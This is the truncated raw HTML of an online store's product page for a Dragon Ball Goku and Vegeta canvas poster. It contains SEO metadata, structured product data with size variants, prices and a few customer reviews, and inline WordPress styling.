

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/
body_size: 206759
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what&#039;s one sort of greatest materials for poster."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster &raquo; Dragon Ball Store" />
<meta property="og:description" content="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what&#039;s one sort of greatest materials for poster." />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:35:54+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Dragon Ball Posters &#8211; Printed Goku Vegeta Wall Decoration Dragon Ball Poster" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="1005001873571500" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what&#039;s one sort of greatest materials for poster." />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;29.95 - &#036;89.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg","width":"400","height":"600","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/#webpage","url":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/","name":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster &raquo; Dragon Ball Store","datePublished":"2022-07-20T09:58:41+07:00","dateModified":"2025-09-19T16:35:54+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster &raquo; Dragon Ball Store","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"1005001873571500","category":"Others","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/#webpage"},"image":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.50","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/#li-comment-57794","description":"Very fast delivery.","datePublished":"2025-09-18 15:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mason"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/#li-comment-11785","description":"Thank you. Quickly came to Ukraine","datePublished":"2022-06-26 07:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Owen"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/#li-comment-11784","description":"Received the order in good condition. Excellent quality. Thank you seller","datePublished":"2022-06-18 04:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"William"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/#li-comment-11783","description":"I like it quite and it looks great","datePublished":"2022-01-02 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kevin"}}],"url":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/","productGroupID":"1005001873571500","hasVariant":[{"@type":"Product","sku":"1005001873571588-1-01","name":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster - 20x30cm no frame","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg","offers":{"@type":"Offer","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","price":"29.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/?attribute_pa_size-inch=20x30cm-no-frame"}},{"@type":"Product","sku":"1005001873571588-1-02","name":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster - 30x40cm no frame","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg","offers":{"@type":"Offer","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","price":"31.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/?attribute_pa_size-inch=30x40cm-no-frame"}},{"@type":"Product","sku":"1005001873571588-1-03","name":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster - 40x50cm no frame","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg","offers":{"@type":"Offer","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","price":"33.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/?attribute_pa_size-inch=40x50cm-no-frame"}},{"@type":"Product","sku":"1005001873571588-1-04","name":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster - 40x60cm no frame","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg","offers":{"@type":"Offer","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","price":"35.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/?attribute_pa_size-inch=40x60cm-no-frame"}},{"@type":"Product","sku":"1005001873571588-1-05","name":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster - 50x70cm no frame","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg","offers":{"@type":"Offer","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","price":"37.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/?attribute_pa_size-inch=50x70cm-no-frame"}},{"@type":"Product","sku":"1005001873571588-1-06","name":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster - 60x80cm no frame","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg","offers":{"@type":"Offer","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","price":"39.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/?attribute_pa_size-inch=60x80cm-no-frame"}},{"@type":"Product","sku":"1005001873571588-1-07","name":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster - 60x90cm no frame","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg","offers":{"@type":"Offer","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","price":"45.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/?attribute_pa_size-inch=60x90cm-no-frame"}},{"@type":"Product","sku":"1005001873571588-1-08","name":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster - 70x100cm no frame","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg","offers":{"@type":"Offer","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","price":"49.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/?attribute_pa_size-inch=70x100cm-no-frame"}},{"@type":"Product","sku":"1005001873571588-1-09","name":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster - 80x120cm no frame","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","image":"https://dragonballstore.b-cdn.net/wp-content/uploads/2022/07/Japanese-Anime-Dragon-Ball-Goku-Vegeta-Dragon-Ball-Poster-Art-Canvas-Painting-Mural-Printing-Home-Living-1.jpg_640x640-1.jpg","offers":{"@type":"Offer","description":"Dragon Ball Posters - Printed Goku Vegeta Wall Decoration Dragon Ball Poster The poster is printed on Canvas what's one sort of greatest materials for poster. It's thick, robust, waterproof, the poster has the vivid shade and won't fade. It's superb for residence decor, children bed room ornament, front room ornament, present. Word: It's the poster solely, picket body will not be included. &nbsp;","price":"89.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/?attribute_pa_size-inch=80x120cm-no-frame"}}],"@id":"https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Posters &#8211; Printed Goku Vegeta Wall Decoration Dragon Ball Poster Comments Feed" href="https://dragonball.store/shop/dragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-posters-printed-goku-vegeta-wall-decoration-dragon-ball-poster%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, 